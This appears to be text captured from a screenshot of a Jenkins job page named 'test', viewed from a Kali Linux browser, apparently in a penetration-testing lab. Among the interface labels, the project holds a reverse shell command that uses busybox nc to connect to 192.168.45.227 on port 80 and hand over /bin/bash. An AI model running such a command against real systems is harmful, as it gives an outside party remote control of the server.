 240.0.0.1:8080/job/test/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Dashboard test
Status
Changes
Workspace
Build Now
Configure
Delete Project
Rename
Build History trend
Filter builds... /
No builds
Atom feed for all Atom feed for failures
Project test
busybox nc 192.168.45.227 80 -e /bin/bash
Permalinks